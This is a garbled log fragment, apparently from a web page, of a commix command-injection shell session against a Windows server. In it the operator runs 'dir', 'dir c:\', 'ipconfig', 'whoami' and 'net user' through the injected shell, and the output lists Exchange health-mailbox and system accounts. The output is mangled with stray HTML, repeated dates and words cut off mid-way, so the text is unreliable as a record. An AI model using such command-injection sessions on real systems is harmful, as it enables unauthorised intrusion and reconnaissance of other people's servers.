 commix(os_shell) > dir
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  Volume  Volume  Directory  06/09/2021  06/09/2021  06/09/2021  05/23/2
05/23/2021  05/23/2021  05/23/2021  06/09/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  06/09/2021  05/23/2021  05/23/2021  05/23/2021  05
/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  06/09/2021  06/09/2021  05/23/2021  06/0
/2021  05/23/2021  06/09/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/20
21  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  05/23/2021  06/09/2021  05/23/2021  05/23/2021  06/09/2021  05/23/2021
05/23/2021  05/23/2021  05/23/2021  06/09/2021  05/23/2021  67  15
commix(os_shell) > dir c:\
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  Volume  Volume  Directory  07/16/2016  04/15/2021  07/16/2016  04/15/2
commix(os_shell) > ipconfig
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  Windows  Ethernet  Connection-specific  IPv4  Subnet  Default  Tunnel
on-specific
commix(os_shell) > whoami
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  nt
commix(os_shell) > net user
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  User
HealthMailbox0d19b71  HealthMailbox524f9b7  HealthMailbox908c31e  HealthMailboxe28b274  SM_46b51eb933144f979  SM_72089199decb42da8  SM_d6f22737e221492d9